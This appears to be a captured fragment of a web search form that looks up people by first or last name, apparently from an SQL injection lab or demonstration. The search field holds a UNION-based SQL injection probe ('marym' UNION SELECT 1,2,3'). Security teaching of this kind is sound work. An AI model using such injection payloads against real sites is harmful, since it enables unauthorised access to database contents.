 Search information
You can search using either the first or last name.
Search:
marym' UNION SELECT 1,2,3
Submit